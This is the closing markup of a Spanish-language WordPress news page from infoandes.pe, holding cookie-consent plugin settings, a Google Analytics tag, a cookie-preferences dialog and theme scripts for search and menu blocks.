var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/infoandes.pe\/wp-admin\/admin-ajax.php","post_id":"14575","plugin_dir":"https:\/\/infoandes.pe\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":false,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n\\t<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=G-GE593S9HCC\\\"><\\\/script>\\r\\n\\t<script data-gdpr>\\r\\n  \\t\\twindow.dataLayer = window.dataLayer || [];\\r\\n \\t\\tfunction gtag(){dataLayer.push(arguments);}\\r\\n \\t\\tgtag('js', new Date());\\r\\n\\r\\n  \\t\\tgtag('config', 'G-GE593S9HCC');\\r\\n\\t<\\\/script>\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"9c33b119d6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" src="https://infoandes.pe/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://infoandes.pe/wp-content/uploads/2022/02/cropped-infoandes_logo_wp_2-3.png" alt=""   width="122"  height="82"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
		<span class="gdpr-nav-tab-title">Cookies de terceros</span>
	</button>
	</li>



		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de terceros</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Esta web utiliza Google Analytics para recopilar información anónima tal como el número de visitantes del sitio, o las páginas más populares.</p>
<p>Dejar esta cookie activa nos permite mejorar nuestra web.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de terceros" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"6px 0 4px","all_modules_space":"eyJhbGwiOiIxNXB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"70","meta_info_horiz":"content-horiz-left","meta_info_align":"","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"600","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_bg":"[base64]","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","form_width":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjM4MCJ9","f_input_font_family":"452","f_placeholder_font_family":"373","f_title_font_family":"672","f_title_font_transform":"","cat_txt_hover":"#000000","cat_bg_hover":"#ffffff","image_width":"30","tdicon":"td-icon-magnifier-big-rounded-line","icon_color_h":"#000000","arrow_color":"#ffffff","art_excerpt":"6px 0 10px 0","ex_txt":"#a5a5a5","mc1_tl":"16","icon_color":"#000000","toggle_txt_pos":"after","toggle_txt_color":"#ffffff","icon_padding":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIyLjYifQ==","show_form":"yes","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.2)","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_family":"672","f_cat_font_spacing":"2px","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_family":"672","modules_category_padding":"4px 5px 3px","input_border":"0 0 2px 0","f_placeholder_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","float_block":"yes","modules_cat_border":"1","cat_bg":"#ffffff","cat_txt":"#000000","cat_border":"#000000","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","title_txt_hover":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#026ba2","f_results_msg_font_family":"452","f_results_msg_font_weight":"700","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_spacing":"1","f_input_font_transform":"","f_btn_font_family":"672","f_btn_font_weight":"400","f_btn_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","form_shadow_shadow_spread":"-1","results_border_color":"#f2f2f2","cat_border_hover":"#000000","results_msg_color_h":"#000000","toggle_txt_space":"15","f_toggle_txt_font_family":"452","f_toggle_txt_font_weight":"700","btn_color":"#ffffff","meta_info_border_color":"","results_msg_color":"#ffffff","block_type":"tdb_header_search","disable_live_search":"","exclude_pages":"","exclude_posts":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_56","tdc_css_class":"tdi_56","tdc_css_class_style":"tdi_56_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_56');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_57';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_57');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_69';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"6px 0 4px","all_modules_space":"eyJhbGwiOiIxNXB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","tdc_css":"[base64]","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"70","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#f5b000","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"600","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_bg":"[base64]","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","form_width":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjM4MCJ9","f_input_font_family":"373","f_placeholder_font_family":"373","f_title_font_family":"672","f_title_font_transform":"","cat_txt_hover":"#000000","cat_bg_hover":"#ffffff","image_width":"30","tdicon":"td-icon-magnifier-thin-long","icon_color_h":"#ffffff","arrow_color":"#ffffff","art_excerpt":"6px 0 10px 0","ex_txt":"#a5a5a5","mc1_tl":"16","icon_color":"#ffffff","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOjMsInBvcnRyYWl0IjoiMi42In0=","show_form":"yes","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_spread":"-1","form_shadow_shadow_color":"rgba(0,0,0,0.2)","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_family":"672","f_cat_font_spacing":"2px","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_meta_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_family":"672","modules_category_padding":"4px 5px 3px","input_border":"0 0 2px 0","f_placeholder_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","float_block":"yes","modules_cat_border":"1","cat_bg":"#ffffff","cat_txt":"#000000","cat_border":"#000000","f_cat_font_line_height":"1","f_meta_font_transform":"uppercase","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","title_txt_hover":"#000000","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","all_underline_color":"#ffcd3f","f_results_msg_font_family":"373","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_spacing":"1","f_input_font_transform":"","f_btn_font_family":"672","f_btn_font_weight":"400","f_btn_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","results_border_color":"#f2f2f2","cat_border_hover":"#000000","results_msg_color_h":"#000000","block_type":"tdb_header_search","disable_live_search":"","exclude_pages":"","exclude_posts":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_69');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_96'),
                        blockClass = '.tdi_96',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[14575]");
                });
            
</script>

<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script>
